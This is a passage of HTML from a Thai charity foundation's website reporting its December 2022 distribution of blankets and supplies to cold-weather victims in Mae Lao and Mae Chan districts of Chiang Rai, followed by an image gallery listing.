				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จากบริษัท เบอร์แทรม (1958) จำกัด 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ตันติสุวรรณนา เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/30012026/623166165.jpg" alt="" />
		
		<span class="created-date">30 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4482:2026-01-30-10-41-01&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบวัสดุอุปกรณ์ประกอบอาชีพแก่ครัวเรือนยากจน และมอบรถจักรยานแก่โรงเรียน ในพื้นที่จังหวัดระนอง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Flood/2026/01/28012026/621818872.jpg" alt="" />
		
		<span class="created-date">28 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4479:2026-01-29-16-04-21&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินช่วยเหลือค่าฌาปนกิจแก่ญาติผู้เสียชีวิต และผู้ที่บ้านเรือนเสียหายทั้งหลังจากอุทกภัย พร้อมแจกจ่ายเครื่องอุปโภคบริโภค จังหวัดปัตตานี 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/28012026/622549434.jpg" alt="" />
		
		<span class="created-date">28 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4478:2026-01-29-15-46-15&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				แผนกส่งเสริมการศึกษาและอาชร่วมกันลำเลียงวัสดุอุปกรณ์ที่มูลนิธิฯ จัดเตรียมไปมอบให้แก่ครัวเรือนยากจน			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/Greeting/2026/01/28012026/622327894.jpg" alt="" />
		
		<span class="created-date">28 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4477:30&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง ร่วมในพิธีรับมอบตำแหน่งคณะกรรมการหอการค้าไทย-จีน สมัยที่ 30			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-orange" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319796730.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2584:2565-29&amp;catid=62:other-service&amp;Itemid=112" itemprop="url" title="โครงการสงเคราะห์ผู้ประสบภัยหนาว ประจำปี พ.ศ. 2565 ในพื้นที่อำเภอแม่ลาวและอำเภอแม่จัน จังหวัดเชียงราย">
				โครงการสงเคราะห์ผู้ประสบภัยหนาว ประจำปี พ.ศ. 2565 ในพื้นที่อำเภอแม่ลาวและอำเภอแม่จัน จังหวัดเชียงราย</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112" ><span itemprop="genre">ข่าวช่วยภัยหนาว</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2022-12-10T19:30:13+07:00" itemprop="datePublished">
					10 ธันวาคม 2565          <meta  itemprop="datePublished" content="2022-12-10T19:30:13+07:00" />
          <meta  itemprop="dateModified" content="2022-12-10T19:30:13+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=2584:2565-29&amp;catid=62&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=f4ffc7fdb1b8c5ff420664f1dac9c5b48e9cf99d" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto">   <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> วันที่ 10 ธันวาคม พ.ศ. 2565 เวลา 09.00 น. มูลนิธิป่อเต็กตึ๊ง นำโดย คุณศิริกุล โอภาสวงศ์ กรรมการและเลขาธิการ พร้อมด้วยคุณจินดา บุญลาภทวีโชค กรรมการตรวจสอบ คุณศิริวรรณ โอภาสวงศ์ อาสาสมัครกิตติมศักดิ์ และคุณศิริพร โอภาสวงศ์ อาสาสมัครกิตติมศักดิ์ ร่วมกับ มูลนิธิสาธารณกุศลสงเคราะห์เชียงราย นำโดย คุณสมเกียรติ นิมิตรุ่งทวี ประธานมูลนิธิฯ ทำพิธีมอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคให้แก่ผู้ประสบภัยหนาวในพื้นที่อำเภอแม่ลาว โดยแบ่งจุดแจกออกเป็น 2 จุด ดังนี้</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">.</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จุดที่ 1 บริเวณองค์การบริหารส่วนตำบลป่าก่อดำ จำนวน 300 ชุด คิดเป็นมูลค่าทั้งสิ้น 185,400 บาท (หนึ่งแสนแปดหมื่นห้าพันสี่ร้อยบาทถ้วน) โดยมี คุณรุ่งโรจน์ ตันวุฒิ นายอำเภอแม่ลาว ร่วมเป็นประธานในพิธีมอบ</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">.</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">และ จุดที่ 2 บริเวณโรงเรียนบ้านปางริมกรณ์ ตำบลแม่กรณ์ จำนวน 300 ชุด คิดเป็นมูลค่าทั้งสิ้น 185,400 บาท (หนึ่งแสนแปดหมื่นห้าพันสี่ร้อยบาทถ้วน) โดยมี คุณสุวัฒน์ พลนรัตน์ ผู้อำนวยการโรงเรียนบ้านปางริมกรณ์ ร่วมเป็นประธานในพิธีมอบ</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">.</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จากนั้น เวลา 14.30 น. ร่วมกับ มูลนิธิสาธารณกุลสงเคราะห์แม่จัน นำโดย คุณทัศนัย โล้พิรุณ ประธานมูลนิธิฯ พร้อมคณะ มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคให้แก่ผู้ประสบภัยหนาวในพื้นที่อำเภอแม่จัน โดยมี คุณวรายุทธ ค่อมบุญ นายอำเภอแม่จัน ร่วมเป็นประธานในพิธีมอบ โดยแบ่งจุดแจกออกเป็น 2 จุด ดังนี้</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">.</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จุดที่ 1 บริเวณศาลาประชาคมบ้านป่าตึง ตำบลป่าตึง จำนวน 200 ชุด คิดเป็นมูลค่าทั้งสิ้น 123,600 บาท (หนึ่งแสนสองหมื่นสามพันหกร้อยบาทถ้วน)</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">.</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">และจุดที่ 2 บริเวณวัดหมื่นพุทธเมตตาคุณาราม ตำบลท่าข้าวเปลือก จำนวน 250 ชุด คิดเป็นมูลค่าทั้งสิ้น 154,500 บาท (หนึ่งแสนห้าหมื่นสีพันห้าร้อยบาทถ้วน)</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319135140.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeIdcc17a60f34" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319012098.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319012098.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319012098.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319012098.jpg" title="Click to enlarge image 319012098.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319012098.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319135140.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319135140.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319135140.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319135140.jpg" title="Click to enlarge image 319135140.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319135140.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319399425.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319399425.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319399425.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319399425.jpg" title="Click to enlarge image 319399425.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319399425.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319508823.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319508823.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319508823.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319508823.jpg" title="Click to enlarge image 319508823.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319508823.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319517297.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319517297.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319517297.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319517297.jpg" title="Click to enlarge image 319517297.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319517297.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319526371.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319526371.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319526371.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319526371.jpg" title="Click to enlarge image 319526371.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319526371.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319541183.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319541183.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319541183.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319541183.jpg" title="Click to enlarge image 319541183.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319541183.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319550947.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319550947.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319550947.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319550947.jpg" title="Click to enlarge image 319550947.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319550947.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319552949.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319552949.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319552949.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319552949.jpg" title="Click to enlarge image 319552949.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319552949.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319567312.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319567312.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319567312.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319567312.jpg" title="Click to enlarge image 319567312.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319567312.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319624615.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319624615.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319624615.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319624615.jpg" title="Click to enlarge image 319624615.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319624615.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319630738.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319630738.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319630738.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319630738.jpg" title="Click to enlarge image 319630738.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319630738.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319632186.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319632186.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319632186.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319632186.jpg" title="Click to enlarge image 319632186.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319632186.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319636859.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319636859.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319636859.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319636859.jpg" title="Click to enlarge image 319636859.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319636859.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319642067.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319642067.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319642067.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319642067.jpg" title="Click to enlarge image 319642067.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319642067.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319651904.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319651904.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319651904.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319651904.jpg" title="Click to enlarge image 319651904.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319651904.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319656445.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319656445.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319656445.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319656445.jpg" title="Click to enlarge image 319656445.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319656445.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319663321.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319663321.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319663321.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319663321.jpg" title="Click to enlarge image 319663321.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319663321.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319665052.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319665052.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319665052.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319665052.jpg" title="Click to enlarge image 319665052.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319665052.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319673445.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319673445.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319673445.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319673445.jpg" title="Click to enlarge image 319673445.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319673445.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319673937.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319673937.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319673937.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319673937.jpg" title="Click to enlarge image 319673937.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319673937.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319682367.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319682367.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319682367.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319682367.jpg" title="Click to enlarge image 319682367.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319682367.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/10122022/319684273.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319684273.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_cc17a60f34_319684273.jpg" target="_blank" data-fancybox="gallerycc17a60f34">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319684273.jpg" title="Click to enlarge image 319684273.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_cc17a60f34_319684273.jpg');" />
